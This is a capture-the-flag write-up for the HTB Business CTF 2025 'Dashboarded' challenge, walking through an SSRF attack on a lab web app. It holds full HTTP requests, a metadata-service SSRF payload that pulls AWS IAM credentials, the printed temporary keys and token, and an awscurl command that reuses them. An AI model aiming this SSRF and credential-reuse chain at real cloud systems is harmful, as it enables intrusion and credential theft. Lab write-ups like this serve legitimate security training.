Dashboarded HTB Bussines CTF 2025
Objective
The goal is to infiltrate Volnaya’s cloud-based Industrial Control System (ICS) monitoring network, locate sensitive data, and enable the Task Force to assume control of their core systems. The entry point is a web application hosted at 3.15.107.79, which is vulnerable to Server-Side Request Forgery (SSRF). Ultimately, we aim to retrieve critical system information and capture the flag.
Step 1: Initial Reconnaissance
Upon accessing the web application at http://3.15.107.79, we identify a POST request that accepts a url parameter:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST / HTTP/1.1
Host: 3.15.107.79
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://3.15.107.79
Connection: keep-alive
Referer: http://3.15.107.79/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=https%3A%2F%2Finyunqef0e.execute-api.us-east-2.amazonaws.com%2Fapi%2Fstatus
This request indicates that the server fetches the provided URL and processes its response. The URL points to an AWS API Gateway endpoint (https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/status), suggesting the application interacts with AWS infrastructure. The presence of a url parameter in a POST request is a strong indicator of potential SSRF vulnerability, as it allows us to control the URL the server requests.
Step 2: Testing for SSRF Vulnerability
To confirm the SSRF vulnerability, we test whether the server will fetch arbitrary URLs, including internal ones. Since the application is running in an AWS environment (indicated by the API Gateway URL), we target the AWS metadata service, which is accessible at http://169.254.169.254 from within an EC2 instance.
We craft a new POST request to fetch IAM credentials from the metadata service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST / HTTP/1.1
Host: 3.15.107.79
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://3.15.107.79
Connection: keep-alive
Referer: http://3.15.107.79/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http://169.254.169.254/latest/meta-data/iam/security-credentials/APICallerRole
Logic Behind the Payload
- AWS Metadata Service: In AWS EC2 instances, the metadata service at
http://169.254.169.254provides sensitive information, including temporary IAM credentials for roles attached to the instance. - SSRF Exploitation: By setting the
urlparameter tohttp://169.254.169.254/latest/meta-data/iam/security-credentials/APICallerRole, we trick the server into making an internal request to the metadata service, which is only accessible from within the AWS environment. - Expected Outcome: If the SSRF vulnerability exists, the server will fetch and return the IAM credentials associated with the
APICallerRolerole.
Step 3: Analyzing the SSRF Response
The server responds with the following data, confirming the SSRF exploit was successful:
1
2
3
4
5
6
7
8
<h2>Systems Under Empire Control</h2>
Invalid JSON data: Success
Invalid JSON data: 2025-05-27T11:26:32Z
Invalid JSON data: AWS-HMAC
Invalid JSON data: ASIARHJJMXKMQTBOPGVF
Invalid JSON data: rlfrV0Dt60qjdu3VPCHap6T/otpKMnsb1p/glns0
Invalid JSON data: IQoJb3JpZ2luX2VjEJP//////////wEaCXVzLWVhc3QtMiJHMEUCIBv6v8yrxWBMy5rg3AgaZHAdpZxVdV9KWMZHu9VH+DDsAiEA0mQ3Kyh3LQAAFNqUMBNmcu7dZj42CL9ach55ZaKCZmEquwUIXRAAGgwwODQzNzU1NTA2MTciDPyU6UGS1ceL1dIBZCqYBU1eAY9UXEx06V8B8IOr6IXjS5D+KPCBs+5mDbDuz0ymmoJ/CC3vQKd1j57okZDk6FOCti1ljWSPfrApWHYGhiJ+OjgT5jfuMvs8dl5CL62EVR6WALHMbtBqrVaQ334x7dZ2J8asKCetRbViWmShVvIlOE+4nJKK8dpWnIwkDSPuAKeRAnmKBxm+h+brhudqRufRoM/4xjhVZDkIm1DLXxYbPCwHe3jC/dp3HKdw3burwWXCY5F4LDAdrFABnkpkmON4gDnMhXC3UR6QYDBnmjZX61yKD/t7Vz/TdGCWpEoz4IU1wFJaaCvGz0ZYUQlYZWZg2ChDMhZM8b3d38HvxebFf95oBJVPWZLQBpBDInYtUriSyjhzxBAfu9XtGiK3Ry5uYMyYBSlozRHVAYTOFYScoLJZvFQljtERLTFY3uLnhk1zYc1bkfsdW/DyeNvUfgMFbQAXXRYk+ykGZ+IIkOOMTdug45bd728BPNQhcDW0rQRPcWR/RdE6RC4U2ps8ge3deqzyEiscRewRFwDYgljmBmIc5+J1SeVYOQT3JTrgG03v6PfhEnAQiNLC/YHOY27djq6jz7XTHGebRuE5LLp/JPmoalfDMRAVfjaF9+oiu6pIxk5m37Fu5daXGzOdrtGX5W0FjSWgThANdFOqsyMJZ5i+4roGT3KsB2hBNseqZo2I89lfJjerPuCSkYjlNW2oKnSO0/QQSI13nPD5OjRL5wltICXSs7Z94dm6CryS4yqjsTosnRJHLsy70NPCfAbaLJcxnqS4rLG4Of1AIDuFxJRQADM6VaXpZB/flLh8xVi2MXFMEy8Go1VL7ZHmAxv6dt3LxnaGZFcYN/dt8tL/sLhIWSfqLqFDrbzm11Zg9ai9PcRSNfUw+sLWwQY6sQG6EwZqIOojUFAYIo5zyllPdKa7Q3UptRoAATb2hcAigbSKDKzNikW6UzOtm9xIlNlasM8jtuQBv1prlypDeVL46aa5B3Rw3ss1cyqfZHlaj8smFPbRANVs2Pjs06FyUk+CViDvHHgvnAjNfv/OR29oCE+70KSXZQsN4iTa9wjt5tbfLuNcshQ+v7lm7gDGJnN7J3AlYkmbRTDnKawVRY10EHc7DpJGe7Qdo0YKreZfdzM=
Invalid JSON data: 2025-05-27T17:32:36Z
Breaking Down the Response
- Success: Indicates the metadata request was successful.
- Access Key ID:
ASIARHJJMXKMQTBOPGVF - Secret Access Key:
rlfrV0Dt60qjdu3VPCHap6T/otpKMnsb1p/glns0 - Session Token: A long temporary token starting with
IQoJb3JpZ2luX2VjEJP... - Timestamps: Indicate the credentials’ issuance (
2025-05-27T11:26:32Z) and expiration (2025-05-27T17:32:36Z). - AWS-HMAC: Suggests the use of AWS Signature Version 4 for authentication.
These are temporary IAM credentials for the APICallerRole role, which can be used to interact with AWS services. 
Step 4: Leveraging IAM Credentials
With the IAM credentials obtained, we can now interact with the AWS API Gateway endpoint identified earlier (https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/private), which likely contains sensitive data or functionality, as it’s not publicly accessible.
We use the awscurl tool to make an authenticated request to the private endpoint, signing the request with the stolen credentials:
1
2
3
4
5
awscurl --service execute-api --region us-east-2 \
--access_key ASIARHJJMXKMQTBOPGVF \
--secret_key rlfrV0Dt60qjdu3VPCHap6T/otpKMnsb1p/glns0 \
--session_token IQoJb3JpZ2luX2VjEJP//////////wEaCXVzLWVhc3QtMiJHMEUCIBv6v8yrxWBMy5rg3AgaZHAdpZxVdV9KWMZHu9VH+DDsAiEA0mQ3Kyh3LQAAFNqUMBNmcu7dZj42CL9ach55ZaKCZmEquwUIXRAAGgwwODQzNzU1NTA2MTciDPyU6UGS1ceL1dIBZCqYBU1eAY9UXEx06V8B8IOr6IXjS5D+KPCBs+5mDbDuz0ymmoJ/CC3vQKd1j57okZDk6FOCti1ljWSPfrApWHYGhiJ+OjgT5jfuMvs8dl5CL62EVR6WALHMbtBqrVaQ334x7dZ2J8asKCetRbViWmShVvIlOE+4nJKK8dpWnIwkDSPuAKeRAnmKBxm+h+brhudqRufRoM/4xjhVZDkIm1DLXxYbPCwHe3jC/dp3HKdw3burwWXCY5F4LDAdrFABnkpkmON4gDnMhXC3UR6QYDBnmjZX61yKD/t7Vz/TdGCWpEoz4IU1wFJaaCvGz0ZYUQlYZWZg2ChDMhZM8b3d38HvxebFf95oBJVPWZLQBpBDInYtUriSyjhzxBAfu9XtGiK3Ry5uYMyYBSlozRHVAYTOFYScoLJZvFQljtERLTFY3uLnhk1zYc1bkfsdW/DyeNvUfgMFbQAXXRYk+ykGZ+IIkOOMTdug45bd728BPNQhcDW0rQRPcWR/RdE6RC4U2ps8ge3deqzyEiscRewRFwDYgljmBmIc5+J1SeVYOQT3JTrgG03v6PfhEnAQiNLC/YHOY27djq6jz7XTHGebRuE5LLp/JPmoalfDMRAVfjaF9+oiu6pIxk5m37Fu5daXGzOdrtGX5W0FjSWgThANdFOqsyMJZ5i+4roGT3KsB2hBNseqZo2I89lfJjerPuCSkYjlNW2oKnSO0/QQSI13nPD5OjRL5wltICXSs7Z94dm6CryS4yqjsTosnRJHLsy70NPCfAbaLJcxnqS4rLG4Of1AIDuFxJRQADM6VaXpZB/flLh8xVi2MXFMEy8Go1VL7ZHmAxv6dt3LxnaGZFcYN/dt8tL/sLhIWSfqLqFDrbzm11Zg9ai9PcRSNfUw+sLWwQY6sQG6EwZqIOojUFAYIo5zyllPdKa7Q3UptRoAATb2hcAigbSKDKzNikW6UzOtm9xIlNlasM8jtuQBv1prlypDeVL46aa5B3Rw3ss1cyqfZHlaj8smFPbRANVs2Pjs06FyUk+CViDvHHgvnAjNfv/OR29oCE+70KSXZQsN4iTa9wjt5tbfLuNcshQ+v7lm7gDGJnN7J3AlYkmbRTDnKawVRY10EHc7DpJGe7Qdo0YKreZfdzM= \
https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/private
Logic Behind the Command
- awscurl: A tool that simplifies making AWS-signed requests using temporary credentials.
- Service and Region: The
--service execute-apiand--region us-east-2parameters ensure the request is signed correctly for the API Gateway in theus-east-2region. - Credentials: The stolen
Access Key ID,Secret Access Key, andSession Tokenauthenticate the request as theAPICallerRole. - Private Endpoint: The
/api/privateendpoint is likely protected and requires valid IAM credentials, which we now possess.
Step 5: Analyzing the Private Endpoint Response
The response from the /api/private endpoint reveals critical information about Volnaya’s ICS infrastructure, along with the flag:
Breaking Down the Response
The response contains detailed information about multiple ICS facilities under Volnaya’s control, including:
- Power Plant Zeta-7: Active, 75 MW load, with admin access key
PLANT-Z7-ADMLv3-2025. - Water Treatment Facility Delta-9: Processes 500,000 gallons/day, with admin access key
WTFS-D9-ADMLv2-2025. - Factory Alpha-12: Produces 1200 units/day, controlled by PLC, with admin access key
FACTORY-A12-ADM-2025. - Oil Refinery Sigma-15: On standby, processes 200,000 barrels/day, with admin access key
REF-SIGMA15-ADM-2025. - Nuclear Reactor Theta-8: Offline for maintenance, with admin access key
NRC-THETA8-ADM-2025. - Hydroelectric Dam Beta-4: Active, 150 MW backup power, with admin access key
DAM-BETA4-ADM-2025. - Smart Grid Hub Lambda-3: Active, 60 Hz grid stability, with admin access key
SG-HUB-L3-ADM-2025. - Chemical Plant Gamma-6: Handles 5000 liters of acidic compounds, with admin access key
CHEM-GAMMA6-ADM-2025. - Data Center Pi-1: 80% server load, with admin access key
DC-PI-1-ADM-2025. - Flag:
HTB{d4sh1nG_REDACTED}
Each entry includes operational statuses, encryption keys, admin access keys, sensor IDs, and security audit dates, providing a comprehensive view of the ICS infrastructure. The flag indicates the successful completion of the challenge.
Conclusion
By exploiting the SSRF vulnerability, we retrieved temporary IAM credentials from the AWS metadata service, which allowed us to authenticate to the private API Gateway endpoint. The endpoint’s response exposed detailed information about Volnaya’s ICS infrastructure, including admin access keys, encryption keys, and the flag HTB{d4sh1nG_REDACTED}. This foothold provides the Task Force with the ability to extract sensitive data and potentially control critical systems.
Key Takeaways:
- SSRF vulnerabilities in web applications can expose internal services, especially in cloud environments like AWS.
- The AWS metadata service is a prime target for SSRF attacks due to its sensitive data, such as IAM credentials.
- Temporary IAM credentials can unlock privileged access to AWS resources, emphasizing the need for proper SSRF mitigations.
- The exposed admin keys and encryption keys could enable further exploitation, highlighting the importance of securing internal APIs and monitoring access controls.


